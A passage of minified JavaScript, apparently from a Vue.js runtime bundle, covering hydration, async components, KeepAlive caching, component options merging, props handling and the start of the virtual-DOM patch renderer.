J!=null&&Zo(J,null,$,k),Y},y=(T,k,H,$,p,j)=>{j=j||!!k.dynamicChildren;const{type:I,props:V,patchFlag:oe,shapeFlag:J,dirs:ae,transition:G}=k,X=I==="input"||I==="option";if(X||oe!==-1){ae&&ea(k,null,H,"created");let Y=!1;if(P(T)){Y=y_(null,G)&&H&&H.vnode.props&&H.vnode.props.appear;const he=T.content.firstChild;if(Y){const fe=he.getAttribute("class");fe&&(he.$cls=fe),G.beforeEnter(he)}S(he,T,H),k.el=T=he}if(J&16&&!(V&&(V.innerHTML||V.textContent))){let he=g(T.firstChild,k,T,H,$,p,j);for(;he;){Vc(T,1)||Io();const fe=he;he=he.nextSibling,l(fe)}}else if(J&8){let he=k.children;he[0]===`
`&&(T.tagName==="PRE"||T.tagName==="TEXTAREA")&&(he=he.slice(1)),T.textContent!==he&&(Vc(T,0)||Io(),T.textContent=k.children)}if(V){if(X||!j||oe&48){const he=T.tagName.includes("-");for(const fe in V)(X&&(fe.endsWith("value")||fe==="indeterminate")||mo(fe)&&!us(fe)||fe[0]==="."||he)&&i(T,fe,null,V[fe],void 0,H)}else if(V.onClick)i(T,"onClick",null,V.onClick,void 0,H);else if(oe&4&&cs(V.style))for(const he in V.style)V.style[he]}let ue;(ue=V&&V.onVnodeBeforeMount)&&Yr(ue,H,k),ae&&ea(k,null,H,"beforeMount"),((ue=V&&V.onVnodeMounted)||ae||Y)&&D_(()=>{ue&&Yr(ue,H,k),Y&&G.enter(T),ae&&ea(k,null,H,"mounted")},$)}return T.nextSibling},g=(T,k,H,$,p,j,I)=>{I=I||!!k.dynamicChildren;const V=k.children,oe=V.length;for(let J=0;J<oe;J++){const ae=I?V[J]:V[J]=zr(V[J]),G=ae.type===ds;T?(G&&!I&&J+1<oe&&zr(V[J+1]).type===ds&&(u(a(T.data.slice(ae.children.length)),H,s(T)),T.data=ae.children),T=m(T,ae,$,p,j,I)):G&&!ae.children?u(ae.el=a(""),H):(Vc(H,1)||Io(),r(null,ae,H,null,$,p,jc(H),j))}return T},b=(T,k,H,$,p,j)=>{const{slotScopeIds:I}=k;I&&(p=p?p.concat(I):I);const V=o(T),oe=g(s(T),k,V,H,$,p,j);return oe&&Wo(oe)&&oe.data==="]"?s(k.anchor=oe):(Io(),u(k.anchor=d("]"),V,oe),oe)},C=(T,k,H,$,p,j)=>{if(Vc(T.parentElement,1)||Io(),k.el=null,j){const oe=D(T);for(;;){const J=s(T);if(J&&J!==oe)l(J);else break}}const I=s(T),V=o(T);return l(T),r(null,k,V,I,H,$,jc(V),p),H&&(H.vnode.el=k.el,$d(H,k.el)),I},D=(T,k="[",H="]")=>{let $=0;for(;T;)if(T=s(T),T&&Wo(T)&&(T.data===k&&$++,T.data===H)){if($===0)return s(T);$--}return T},S=(T,k,H)=>{const $=k.parentNode;$&&$.replaceChild(T,k);let p=H;for(;p;)p.vnode.el===k&&(p.vnode.el=p.subTree.el=T),p=p.parent},P=T=>T.nodeType===1&&T.tagName==="TEMPLATE";return[f,m]}const qv="data-allow-mismatch",Ex={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Vc(t,n){if(n===0||n===1)for(;t&&!t.hasAttribute(qv);)t=t.parentElement;const r=t&&t.getAttribute(qv);if(r==null)return!1;if(r==="")return!0;{const i=r.split(",");return n===0&&i.includes("children")?!0:i.includes(Ex[n])}}const Ax=Dd().requestIdleCallback||(t=>setTimeout(t,1)),Tx=Dd().cancelIdleCallback||(t=>clearTimeout(t)),Sx=(t=1e4)=>n=>{const r=Ax(n,{timeout:t});return()=>Tx(r)};function Dx(t){const{top:n,left:r,bottom:i,right:a}=t.getBoundingClientRect(),{innerHeight:s,innerWidth:o}=window;return(n>0&&n<s||i>0&&i<s)&&(r>0&&r<o||a>0&&a<o)}const xx=t=>(n,r)=>{const i=new IntersectionObserver(a=>{for(const s of a)if(s.isIntersecting){i.disconnect(),n();break}},t);return r(a=>{if(a instanceof Element){if(Dx(a))return n(),i.disconnect(),!1;i.observe(a)}}),()=>i.disconnect()},kx=t=>n=>{if(t){const r=matchMedia(t);if(r.matches)n();else return r.addEventListener("change",n,{once:!0}),()=>r.removeEventListener("change",n)}},Mx=(t=[])=>(n,r)=>{Pt(t)&&(t=[t]);let i=!1;const a=o=>{i||(i=!0,s(),n(),o.target.dispatchEvent(new o.constructor(o.type,o)))},s=()=>{r(o=>{for(const l of t)o.removeEventListener(l,a)})};return r(o=>{for(const l of t)o.addEventListener(l,a,{once:!0})}),s};function Ox(t,n){if(Wo(t)&&t.data==="["){let r=1,i=t.nextSibling;for(;i;){if(i.nodeType===1){if(n(i)===!1)break}else if(Wo(i))if(i.data==="]"){if(--r===0)break}else i.data==="["&&r++;i=i.nextSibling}}else n(t)}const fs=t=>!!t.type.__asyncLoader;function Rx(t){Tt(t)&&(t={loader:t});const{loader:n,loadingComponent:r,errorComponent:i,delay:a=200,hydrate:s,timeout:o,suspensible:l=!0,onError:u}=t;let d=null,f,m=0;const y=()=>(m++,d=null,g()),g=()=>{let b;return d||(b=d=n().catch(C=>{if(C=C instanceof Error?C:new Error(String(C)),u)return new Promise((D,S)=>{u(C,()=>D(y()),()=>S(C),m+1)});throw C}).then(C=>b!==d&&d?d:(C&&(C.__esModule||C[Symbol.toStringTag]==="Module")&&(C=C.default),f=C,C)))};return Vn({name:"AsyncComponentWrapper",__asyncLoader:g,__asyncHydrate(b,C,D){let S=!1;(C.bu||(C.bu=[])).push(()=>S=!0);const P=()=>{S||D()},T=s?()=>{const k=s(P,H=>Ox(b,H));k&&(C.bum||(C.bum=[])).push(k)}:P;f?T():g().then(()=>!C.isUnmounted&&T())},get __asyncResolved(){return f},setup(){const b=gr;if(Lm(b),f)return()=>Ch(f,b);const C=T=>{d=null,yo(T,b,13,!i)};if(l&&b.suspense||cl)return g().then(T=>()=>Ch(T,b)).catch(T=>(C(T),()=>i?Ht(i,{error:T}):null));const D=Ue(!1),S=Ue(),P=Ue(!!a);return a&&setTimeout(()=>{P.value=!1},a),o!=null&&setTimeout(()=>{if(!D.value&&!S.value){const T=new Error(`Async component timed out after ${o}ms.`);C(T),S.value=T}},o),g().then(()=>{D.value=!0,b.parent&&nc(b.parent.vnode)&&b.parent.update()}).catch(T=>{C(T),S.value=T}),()=>{if(D.value&&f)return Ch(f,b);if(S.value&&i)return Ht(i,{error:S.value});if(r&&!P.value)return Ht(r)}}})}function Ch(t,n){const{ref:r,props:i,children:a,ce:s}=n.vnode,o=Ht(t,i,a);return o.ref=r,o.ce=s,delete n.vnode.ce,o}const nc=t=>t.type.__isKeepAlive,Px={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(t,{slots:n}){const r=jr(),i=r.ctx;if(!i.renderer)return()=>{const P=n.default&&n.default();return P&&P.length===1?P[0]:P};const a=new Map,s=new Set;let o=null;const l=r.suspense,{renderer:{p:u,m:d,um:f,o:{createElement:m}}}=i,y=m("div");i.activate=(P,T,k,H,$)=>{const p=P.component;d(P,T,k,0,l),u(p.vnode,P,T,k,p,l,H,P.slotScopeIds,$),ir(()=>{p.isDeactivated=!1,p.a&&Ko(p.a);const j=P.props&&P.props.onVnodeMounted;j&&Yr(j,p.parent,P)},l)},i.deactivate=P=>{const T=P.component;$f(T.m),$f(T.a),d(P,y,null,1,l),ir(()=>{T.da&&Ko(T.da);const k=P.props&&P.props.onVnodeUnmounted;k&&Yr(k,T.parent,P),T.isDeactivated=!0},l)};function g(P){Eh(P),f(P,r,l,!0)}function b(P){a.forEach((T,k)=>{const H=Np(T.type);H&&!P(H)&&C(k)})}function C(P){const T=a.get(P);T&&(!o||!Mi(T,o))?g(T):o&&Eh(o),a.delete(P),s.delete(P)}kn(()=>[t.include,t.exclude],([P,T])=>{P&&b(k=>iu(P,k)),T&&b(k=>!iu(T,k))},{flush:"post",deep:!0});let D=null;const S=()=>{D!=null&&(jf(r.subTree.type)?ir(()=>{a.set(D,Uc(r.subTree))},r.subTree.suspense):a.set(D,Uc(r.subTree)))};return yn(S),Hd(S),bo(()=>{a.forEach(P=>{const{subTree:T,suspense:k}=r,H=Uc(T);if(P.type===H.type&&P.key===H.key){Eh(H);const $=H.component.da;$&&ir($,k);return}g(P)})}),()=>{if(D=null,!n.default)return o=null;const P=n.default(),T=P[0];if(P.length>1)return o=null,P;if(!Fa(T)||!(T.shapeFlag&4)&&!(T.shapeFlag&128))return o=null,T;let k=Uc(T);if(k.type===qn)return o=null,k;const H=k.type,$=Np(fs(k)?k.type.__asyncResolved||{}:H),{include:p,exclude:j,max:I}=t;if(p&&(!$||!iu(p,$))||j&&$&&iu(j,$))return k.shapeFlag&=-257,o=k,T;const V=k.key==null?H:k.key,oe=a.get(V);return k.el&&(k=sa(k),T.shapeFlag&128&&(T.ssContent=k)),D=V,oe?(k.el=oe.el,k.component=oe.component,k.transition&&Ia(k,k.transition),k.shapeFlag|=512,s.delete(V),s.add(V)):(s.add(V),I&&s.size>parseInt(I,10)&&C(s.values().next().value)),k.shapeFlag|=256,o=k,jf(T.type)?T:k}}},Nx=Px;function iu(t,n){return ot(t)?t.some(r=>iu(r,n)):Pt(t)?t.split(",").includes(n):nD(t)?(t.lastIndex=0,t.test(n)):!1}function zw(t,n){Qw(t,"a",n)}function Gw(t,n){Qw(t,"da",n)}function Qw(t,n,r=gr){const i=t.__wdc||(t.__wdc=()=>{let a=r;for(;a;){if(a.isDeactivated)return;a=a.parent}return t()});if(Fd(n,i,r),r){let a=r.parent;for(;a&&a.parent;)nc(a.parent.vnode)&&Ix(i,n,r,a),a=a.parent}}function Ix(t,n,r,i){const a=Fd(n,t,i,!0);ca(()=>{Cm(i[n],a)},r)}function Eh(t){t.shapeFlag&=-257,t.shapeFlag&=-513}function Uc(t){return t.shapeFlag&128?t.ssContent:t}function Fd(t,n,r=gr,i=!1){if(r){const a=r[t]||(r[t]=[]),s=n.__weh||(n.__weh=(...o)=>{Ra();const l=uo(r),u=Ti(n,r,t,o);return l(),Pa(),u});return i?a.unshift(s):a.push(s),s}}const $a=t=>(n,r=gr)=>{(!cl||t==="sp")&&Fd(t,(...i)=>n(...i),r)},Kw=$a("bm"),yn=$a("m"),Ld=$a("bu"),Hd=$a("u"),bo=$a("bum"),ca=$a("um"),Xw=$a("sp"),Zw=$a("rtg"),Jw=$a("rtc");function e_(t,n=gr){Fd("ec",t,n)}const Hm="components",Fx="directives";function Lx(t,n){return Bm(Hm,t,!0,n)||t}const t_=Symbol.for("v-ndc");function rc(t){return Pt(t)?Bm(Hm,t,!1)||t:t||t_}function Hx(t){return Bm(Fx,t)}function Bm(t,n,r=!0,i=!1){const a=vr||gr;if(a){const s=a.type;if(t===Hm){const l=Np(s,!1);if(l&&(l===n||l===Sn(n)||l===vo(Sn(n))))return s}const o=zv(a[t]||s[t],n)||zv(a.appContext[t],n);return!o&&i?s:o}}function zv(t,n){return t&&(t[n]||t[Sn(n)]||t[vo(Sn(n))])}function Cn(t,n,r,i){let a;const s=r&&r[i],o=ot(t);if(o||Pt(t)){const l=o&&cs(t);let u=!1,d=!1;l&&(u=!oi(t),d=Na(t),t=Md(t)),a=new Array(t.length);for(let f=0,m=t.length;f<m;f++)a[f]=n(u?d?Nf(mr(t[f])):mr(t[f]):t[f],f,void 0,s&&s[f])}else if(typeof t=="number"){a=new Array(t);for(let l=0;l<t;l++)a[l]=n(l+1,l,void 0,s&&s[l])}else if(pn(t))if(t[Symbol.iterator])a=Array.from(t,(l,u)=>n(l,u,void 0,s&&s[u]));else{const l=Object.keys(t);a=new Array(l.length);for(let u=0,d=l.length;u<d;u++){const f=l[u];a[u]=n(t[f],f,u,s&&s[u])}}else a=[];return r&&(r[i]=a),a}function br(t,n){for(let r=0;r<n.length;r++){const i=n[r];if(ot(i))for(let a=0;a<i.length;a++)t[i[a].name]=i[a].fn;else i&&(t[i.name]=i.key?(...a)=>{const s=i.fn(...a);return s&&(s.key=i.key),s}:i.fn)}return t}function rt(t,n,r={},i,a){if(vr.ce||vr.parent&&fs(vr.parent)&&vr.parent.ce)return n!=="default"&&(r.name=n),be(),Bt(gt,null,[Ht("slot",r,i&&i())],64);let s=t[n];s&&s._c&&(s._d=!1),be();const o=s&&$m(s(r)),l=r.key||o&&o.key,u=Bt(gt,{key:(l&&!ei(l)?l:`_${n}`)+(!o&&i?"_fb":"")},o||(i?i():[]),o&&t._===1?64:-2);return!a&&u.scopeId&&(u.slotScopeIds=[u.scopeId+"-s"]),s&&s._c&&(s._d=!0),u}function $m(t){return t.some(n=>Fa(n)?!(n.type===qn||n.type===gt&&!$m(n.children)):!0)?t:null}function Bx(t,n){const r={};for(const i in t)r[n&&/[A-Z]/.test(i)?`on:${i}`:Qo(i)]=t[i];return r}const Ep=t=>t?R_(t)?ac(t):Ep(t.parent):null,uu=zt(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>Ep(t.parent),$root:t=>Ep(t.root),$host:t=>t.ce,$emit:t=>t.emit,$options:t=>jm(t),$forceUpdate:t=>t.f||(t.f=()=>{Pm(t.update)}),$nextTick:t=>t.n||(t.n=fr.bind(t.proxy)),$watch:t=>pk.bind(t)}),Ah=(t,n)=>t!==qt&&!t.__isScriptSetup&&rn(t,n),Ap={get({_:t},n){if(n==="__v_skip")return!0;const{ctx:r,setupState:i,data:a,props:s,accessCache:o,type:l,appContext:u}=t;let d;if(n[0]!=="$"){const g=o[n];if(g!==void 0)switch(g){case 1:return i[n];case 2:return a[n];case 4:return r[n];case 3:return s[n]}else{if(Ah(i,n))return o[n]=1,i[n];if(a!==qt&&rn(a,n))return o[n]=2,a[n];if((d=t.propsOptions[0])&&rn(d,n))return o[n]=3,s[n];if(r!==qt&&rn(r,n))return o[n]=4,r[n];Tp&&(o[n]=0)}}const f=uu[n];let m,y;if(f)return n==="$attrs"&&xr(t.attrs,"get",""),f(t);if((m=l.__cssModules)&&(m=m[n]))return m;if(r!==qt&&rn(r,n))return o[n]=4,r[n];if(y=u.config.globalProperties,rn(y,n))return y[n]},set({_:t},n,r){const{data:i,setupState:a,ctx:s}=t;return Ah(a,n)?(a[n]=r,!0):i!==qt&&rn(i,n)?(i[n]=r,!0):rn(t.props,n)||n[0]==="$"&&n.slice(1)in t?!1:(s[n]=r,!0)},has({_:{data:t,setupState:n,accessCache:r,ctx:i,appContext:a,propsOptions:s,type:o}},l){let u,d;return!!(r[l]||t!==qt&&l[0]!=="$"&&rn(t,l)||Ah(n,l)||(u=s[0])&&rn(u,l)||rn(i,l)||rn(uu,l)||rn(a.config.globalProperties,l)||(d=o.__cssModules)&&d[l])},defineProperty(t,n,r){return r.get!=null?t._.accessCache[n]=0:rn(r,"value")&&this.set(t,n,r.value,null),Reflect.defineProperty(t,n,r)}},$x=zt({},Ap,{get(t,n){if(n!==Symbol.unscopables)return Ap.get(t,n,t)},has(t,n){return n[0]!=="_"&&!uD(n)}});function jx(){return null}function Vx(){return null}function Ux(t){}function Wx(t){}function Yx(){return null}function qx(){}function zx(t,n){return null}function fa(){return r_().slots}function n_(){return r_().attrs}function r_(t){const n=jr();return n.setupContext||(n.setupContext=F_(n))}function ku(t){return ot(t)?t.reduce((n,r)=>(n[r]=null,n),{}):t}function Gx(t,n){const r=ku(t);for(const i in n){if(i.startsWith("__skip"))continue;let a=r[i];a?ot(a)||Tt(a)?a=r[i]={type:a,default:n[i]}:a.default=n[i]:a===null&&(a=r[i]={default:n[i]}),a&&n[`__skip_${i}`]&&(a.skipFactory=!0)}return r}function Qx(t,n){return!t||!n?t||n:ot(t)&&ot(n)?t.concat(n):zt({},ku(t),ku(n))}function Kx(t,n){const r={};for(const i in t)n.includes(i)||Object.defineProperty(r,i,{enumerable:!0,get:()=>t[i]});return r}function Xx(t){const n=jr();let r=t();return Op(),Em(r)&&(r=r.catch(i=>{throw uo(n),i})),[r,()=>uo(n)]}let Tp=!0;function Zx(t){const n=jm(t),r=t.proxy,i=t.ctx;Tp=!1,n.beforeCreate&&Gv(n.beforeCreate,t,"bc");const{data:a,computed:s,methods:o,watch:l,provide:u,inject:d,created:f,beforeMount:m,mounted:y,beforeUpdate:g,updated:b,activated:C,deactivated:D,beforeDestroy:S,beforeUnmount:P,destroyed:T,unmounted:k,render:H,renderTracked:$,renderTriggered:p,errorCaptured:j,serverPrefetch:I,expose:V,inheritAttrs:oe,components:J,directives:ae,filters:G}=n;if(d&&Jx(d,i,null),o)for(const ue in o){const he=o[ue];Tt(he)&&(i[ue]=he.bind(r))}if(a){const ue=a.call(r,r);pn(ue)&&(t.data=ua(ue))}if(Tp=!0,s)for(const ue in s){const he=s[ue],fe=Tt(he)?he.bind(r,r):Tt(he.get)?he.get.bind(r,r):yr,Pe=!Tt(he)&&Tt(he.set)?he.set.bind(r):yr,pe=We({get:fe,set:Pe});Object.defineProperty(i,ue,{enumerable:!0,configurable:!0,get:()=>pe.value,set:Xe=>pe.value=Xe})}if(l)for(const ue in l)i_(l[ue],i,r,ue);if(u){const ue=Tt(u)?u.call(r):u;Reflect.ownKeys(ue).forEach(he=>{s_(he,ue[he])})}f&&Gv(f,t,"c");function Y(ue,he){ot(he)?he.forEach(fe=>ue(fe.bind(r))):he&&ue(he.bind(r))}if(Y(Kw,m),Y(yn,y),Y(Ld,g),Y(Hd,b),Y(zw,C),Y(Gw,D),Y(e_,j),Y(Jw,$),Y(Zw,p),Y(bo,P),Y(ca,k),Y(Xw,I),ot(V))if(V.length){const ue=t.exposed||(t.exposed={});V.forEach(he=>{Object.defineProperty(ue,he,{get:()=>r[he],set:fe=>r[he]=fe,enumerable:!0})})}else t.exposed||(t.exposed={});H&&t.render===yr&&(t.render=H),oe!=null&&(t.inheritAttrs=oe),J&&(t.components=J),ae&&(t.directives=ae),I&&Lm(t)}function Jx(t,n,r=yr){ot(t)&&(t=Sp(t));for(const i in t){const a=t[i];let s;pn(a)?"default"in a?s=cu(a.from||i,a.default,!0):s=cu(a.from||i):s=cu(a),$n(s)?Object.defineProperty(n,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:o=>s.value=o}):n[i]=s}}function Gv(t,n,r){Ti(ot(t)?t.map(i=>i.bind(n.proxy)):t.bind(n.proxy),n,r)}function i_(t,n,r,i){let a=i.includes(".")?E_(r,i):()=>r[i];if(Pt(t)){const s=n[t];Tt(s)&&kn(a,s)}else if(Tt(t))kn(a,t.bind(r));else if(pn(t))if(ot(t))t.forEach(s=>i_(s,n,r,i));else{const s=Tt(t.handler)?t.handler.bind(r):n[t.handler];Tt(s)&&kn(a,s,t)}}function jm(t){const n=t.type,{mixins:r,extends:i}=n,{mixins:a,optionsCache:s,config:{optionMergeStrategies:o}}=t.appContext,l=s.get(n);let u;return l?u=l:!a.length&&!r&&!i?u=n:(u={},a.length&&a.forEach(d=>Bf(u,d,o,!0)),Bf(u,n,o)),pn(n)&&s.set(n,u),u}function Bf(t,n,r,i=!1){const{mixins:a,extends:s}=n;s&&Bf(t,s,r,!0),a&&a.forEach(o=>Bf(t,o,r,!0));for(const o in n)if(!(i&&o==="expose")){const l=ek[o]||r&&r[o];t[o]=l?l(t[o],n[o]):n[o]}return t}const ek={data:Qv,props:Kv,emits:Kv,methods:au,computed:au,beforeCreate:Ir,created:Ir,beforeMount:Ir,mounted:Ir,beforeUpdate:Ir,updated:Ir,beforeDestroy:Ir,beforeUnmount:Ir,destroyed:Ir,unmounted:Ir,activated:Ir,deactivated:Ir,errorCaptured:Ir,serverPrefetch:Ir,components:au,directives:au,watch:nk,provide:Qv,inject:tk};function Qv(t,n){return n?t?function(){return zt(Tt(t)?t.call(this,this):t,Tt(n)?n.call(this,this):n)}:n:t}function tk(t,n){return au(Sp(t),Sp(n))}function Sp(t){if(ot(t)){const n={};for(let r=0;r<t.length;r++)n[t[r]]=t[r];return n}return t}function Ir(t,n){return t?[...new Set([].concat(t,n))]:n}function au(t,n){return t?zt(Object.create(null),t,n):n}function Kv(t,n){return t?ot(t)&&ot(n)?[...new Set([...t,...n])]:zt(Object.create(null),ku(t),ku(n??{})):n}function nk(t,n){if(!t)return n;if(!n)return t;const r=zt(Object.create(null),t);for(const i in n)r[i]=Ir(t[i],n[i]);return r}function a_(){return{app:null,config:{isNativeTag:Uo,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let rk=0;function ik(t,n){return function(i,a=null){Tt(i)||(i=zt({},i)),a!=null&&!pn(a)&&(a=null);const s=a_(),o=new WeakSet,l=[];let u=!1;const d=s.app={_uid:rk++,_component:i,_props:a,_container:null,_context:s,_instance:null,version:H_,get config(){return s.config},set config(f){},use(f,...m){return o.has(f)||(f&&Tt(f.install)?(o.add(f),f.install(d,...m)):Tt(f)&&(o.add(f),f(d,...m))),d},mixin(f){return s.mixins.includes(f)||s.mixins.push(f),d},component(f,m){return m?(s.components[f]=m,d):s.components[f]},directive(f,m){return m?(s.directives[f]=m,d):s.directives[f]},mount(f,m,y){if(!u){const g=d._ceVNode||Ht(i,a);return g.appContext=s,y===!0?y="svg":y===!1&&(y=void 0),m&&n?n(g,f):t(g,f,y),u=!0,d._container=f,f.__vue_app__=d,ac(g.component)}},onUnmount(f){l.push(f)},unmount(){u&&(Ti(l,d._instance,16),t(null,d._container),delete d._container.__vue_app__)},provide(f,m){return s.provides[f]=m,d},runWithContext(f){const m=Js;Js=d;try{return f()}finally{Js=m}}};return d}}let Js=null;function s_(t,n){if(gr){let r=gr.provides;const i=gr.parent&&gr.parent.provides;i===r&&(r=gr.provides=Object.create(i)),r[t]=n}}function cu(t,n,r=!1){const i=jr();if(i||Js){let a=Js?Js._context.provides:i?i.parent==null||i.ce?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:void 0;if(a&&t in a)return a[t];if(arguments.length>1)return r&&Tt(n)?n.call(i&&i.proxy):n}}function ak(){return!!(jr()||Js)}const o_={},l_=()=>Object.create(o_),u_=t=>Object.getPrototypeOf(t)===o_;function sk(t,n,r,i=!1){const a={},s=l_();t.propsDefaults=Object.create(null),c_(t,n,a,s);for(const o in t.propsOptions[0])o in a||(a[o]=void 0);r?t.props=i?a:Sw(a):t.type.props?t.props=a:t.props=s,t.attrs=s}function ok(t,n,r,i){const{props:a,attrs:s,vnode:{patchFlag:o}}=t,l=Kt(a),[u]=t.propsOptions;let d=!1;if((i||o>0)&&!(o&16)){if(o&8){const f=t.vnode.dynamicProps;for(let m=0;m<f.length;m++){let y=f[m];if(Bd(t.emitsOptions,y))continue;const g=n[y];if(u)if(rn(s,y))g!==s[y]&&(s[y]=g,d=!0);else{const b=Sn(y);a[b]=Dp(u,l,b,g,t,!1)}else g!==s[y]&&(s[y]=g,d=!0)}}}else{c_(t,n,a,s)&&(d=!0);let f;for(const m in l)(!n||!rn(n,m)&&((f=Gr(m))===m||!rn(n,f)))&&(u?r&&(r[m]!==void 0||r[f]!==void 0)&&(a[m]=Dp(u,l,m,void 0,t,!0)):delete a[m]);if(s!==l)for(const m in s)(!n||!rn(n,m))&&(delete s[m],d=!0)}d&&Ta(t.attrs,"set","")}function c_(t,n,r,i){const[a,s]=t.propsOptions;let o=!1,l;if(n)for(let u in n){if(us(u))continue;const d=n[u];let f;a&&rn(a,f=Sn(u))?!s||!s.includes(f)?r[f]=d:(l||(l={}))[f]=d:Bd(t.emitsOptions,u)||(!(u in i)||d!==i[u])&&(i[u]=d,o=!0)}if(s){const u=Kt(r),d=l||qt;for(let f=0;f<s.length;f++){const m=s[f];r[m]=Dp(a,u,m,d[m],t,!rn(d,m))}}return o}function Dp(t,n,r,i,a,s){const o=t[r];if(o!=null){const l=rn(o,"default");if(l&&i===void 0){const u=o.default;if(o.type!==Function&&!o.skipFactory&&Tt(u)){const{propsDefaults:d}=a;if(r in d)i=d[r];else{const f=uo(a);i=d[r]=u.call(null,n),f()}}else i=u;a.ce&&a.ce._setProp(r,i)}o[0]&&(s&&!l?i=!1:o[1]&&(i===""||i===Gr(r))&&(i=!0))}return i}const lk=new WeakMap;function f_(t,n,r=!1){const i=r?lk:n.propsCache,a=i.get(t);if(a)return a;const s=t.props,o={},l=[];let u=!1;if(!Tt(t)){const f=m=>{u=!0;const[y,g]=f_(m,n,!0);zt(o,y),g&&l.push(...g)};!r&&n.mixins.length&&n.mixins.forEach(f),t.extends&&f(t.extends),t.mixins&&t.mixins.forEach(f)}if(!s&&!u)return pn(t)&&i.set(t,zo),zo;if(ot(s))for(let f=0;f<s.length;f++){const m=Sn(s[f]);Xv(m)&&(o[m]=qt)}else if(s)for(const f in s){const m=Sn(f);if(Xv(m)){const y=s[f],g=o[m]=ot(y)||Tt(y)?{type:y}:zt({},y),b=g.type;let C=!1,D=!0;if(ot(b))for(let S=0;S<b.length;++S){const P=b[S],T=Tt(P)&&P.name;if(T==="Boolean"){C=!0;break}else T==="String"&&(D=!1)}else C=Tt(b)&&b.name==="Boolean";g[0]=C,g[1]=D,(C||rn(g,"default"))&&l.push(m)}}const d=[o,l];return pn(t)&&i.set(t,d),d}function Xv(t){return t[0]!=="$"&&!us(t)}const Vm=t=>t==="_"||t==="_ctx"||t==="$stable",Um=t=>ot(t)?t.map(zr):[zr(t)],uk=(t,n,r)=>{if(n._n)return n;const i=Rt((...a)=>Um(n(...a)),r);return i._c=!1,i},d_=(t,n,r)=>{const i=t._ctx;for(const a in t){if(Vm(a))continue;const s=t[a];if(Tt(s))n[a]=uk(a,s,i);else if(s!=null){const o=Um(s);n[a]=()=>o}}},h_=(t,n)=>{const r=Um(n);t.slots.default=()=>r},p_=(t,n,r)=>{for(const i in n)(r||!Vm(i))&&(t[i]=n[i])},ck=(t,n,r)=>{const i=t.slots=l_();if(t.vnode.shapeFlag&32){const a=n._;a?(p_(i,n,r),r&&aw(i,"_",a,!0)):d_(n,i)}else n&&h_(t,n)},fk=(t,n,r)=>{const{vnode:i,slots:a}=t;let s=!0,o=qt;if(i.shapeFlag&32){const l=n._;l?r&&l===1?s=!1:p_(a,n,r):(s=!n.$stable,d_(n,a)),o=n}else n&&(h_(t,n),o={default:1});if(s)for(const l in a)!Vm(l)&&o[l]==null&&delete a[l]},ir=D_;function m_(t){return v_(t)}function g_(t){return v_(t,Cx)}function v_(t,n){const r=Dd();r.__VUE__=!0;const{insert:i,remove:a,patchProp:s,createElement:o,createText:l,createComment:u,setText:d,setElementText:f,parentNode:m,nextSibling:y,setScopeId:g=yr,insertStaticContent:b}=t,C=(F,W,x,le=null,te=null,se=null,He=void 0,Le=null,Ve=!!W.dynamicChildren)=>{if(F===W)return;F&&!Mi(F,W)&&(le=O(F),Xe(F,te,se,!0),F=null),W.patchFlag===-2&&(Ve=!1,W.dynamicChildren=null);const{type:Ne,ref:Z,shapeFlag:we}=W;switch(Ne){case ds:D(F,W,x,le);break;case qn:S(F,W,x,le);break;case eo:F==null&&P(W,x,le,He);break;case gt:J(F,W,x,le,te,se,He,Le,Ve);break;default:we&1?H(F,W,x,le,te,se,He,Le,Ve):we&6?ae(F,W,x,le,te,se,He,Le,Ve):(we&64||we&128)&&Ne.process(F,W,x,le,te,se,He,Le,Ve,bt)}Z!=null&&te?Zo(Z,F&&F.ref,se,W||F,!W):Z==null&&F&&F.ref!=null&&Zo(F.ref,null,se,F,!0)},D=(F,W,x,le)=>{if(F==null)i(W.el=l(W.children),x,le);else{const te=W.el=F.el;W.children!==F.children&&d(te,W.children)}},S=(F,W,x,le)=>{F==null?i(W.el=u(W.children||""),x,le):W.el=F.el},P=(F,W,x,le)=>{[F.el,F.anchor]=b(F.children,W,x,le,F.el,F.anchor)},T=({el:F,anchor:W},x,le)=>{let te;for(;F&&F!==W;)te=y(F),i(F,x,le),F=te;i(W,x,le)},k=({el:F,anchor:W})=>{let x;for(;F&&F!==W;)x=y(F),a(F),F=x;a(W)},H=(F,W,x,le,te,se,He,Le,Ve)=>{W.type==="svg"?He="svg":W.type==="math"&&(He="mathml"),F==null?$(W,x,le,te,se,He,Le,Ve):I(F,W,te,se,He,Le,Ve)},$=(F,W,x,le,te,se,He,Le)=>{let Ve,Ne;const{props:Z,shapeFlag:we,transition:Ce,dirs:Je}=F;if(Ve=F.el=o(F.type,se,Z&&Z.is,Z),we&8?f(Ve,F.children):we&16&&j(F.children,Ve,null,le,te,Th(F,se),He,Le),Je&&ea(F,null,le,"created"),p(Ve,F,F.scopeId,He,le),Z){for(const Ze in Z)Ze!=="value"&&!us(Ze)&&s(Ve,Ze,null,Z[Ze],se,le);"value"in Z&&s(Ve,"value",null,Z.value,se),(Ne=Z.onVnodeBeforeMount)&&Yr(Ne,le,F)}Je&&ea(F,null,le,"beforeMount");const pt=y_(te,Ce);pt&&Ce.beforeEnter(Ve),i(Ve,W,x),((Ne=Z&&Z.onVnodeMounted)||pt||Je)&&ir(()=>{Ne&&Yr(Ne,le,F),pt&&Ce.enter(Ve),Je&&ea(F,null,le,"mounted")},te)},p=(F,W,x,le,te)=>{if(x&&g(F,x),le)for(let se=0;se<le.length;se++)g(F,le[se]);if(te){let se=te.subTree;if(W===se||jf(se.type)&&(se.ssContent===W||se.ssFallback===W)){const He=te.vnode;p(F,He,He.scopeId,He.slotScopeIds,te.parent)}}},j=(F,W,x,le,te,se,He,Le,Ve=0)=>{for(let Ne=Ve;Ne<F.length;Ne++){const Z=F[Ne]=Le?rs(F[Ne]):zr(F[Ne]);C(null,Z,W,x,le,te,se,He,Le)}},I=(F,W,x,le,te,se,He)=>{const 